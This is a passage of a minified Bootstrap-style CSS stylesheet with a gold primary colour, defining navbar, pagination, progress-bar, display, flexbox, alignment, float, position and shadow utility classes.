.nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:15px;padding-left:15px}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#777;background-color:transparent;border:1px solid transparent}.page-link:hover{z-index:2;color:#333;text-decoration:none;background-color:transparent;border-color:transparent}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:none;box-shadow:none}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#ceb06a;border-color:transparent}.page-item.disabled .page-link{color:#464646;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#f6f6f6;border-radius:0}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ceb06a;text-align:center;white-space:nowrap;background-color:#ceb06a;-webkit-transition:width .6s ease;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#ceb06a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#c19c44!important}.bg-secondary{background-color:#333!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #eee!important}.border-top{border-top:1px solid #eee!important}.border-right{border-right:1px solid #eee!important}.border-bottom{border-bottom:1px solid #eee!important}.border-left{border-left:1px solid #eee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#ceb06a!important}.border-secondary{border-color:#333!important}.border-white{border-color:#fff!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-right{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.entry-footer .meta-author .avatar,.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem 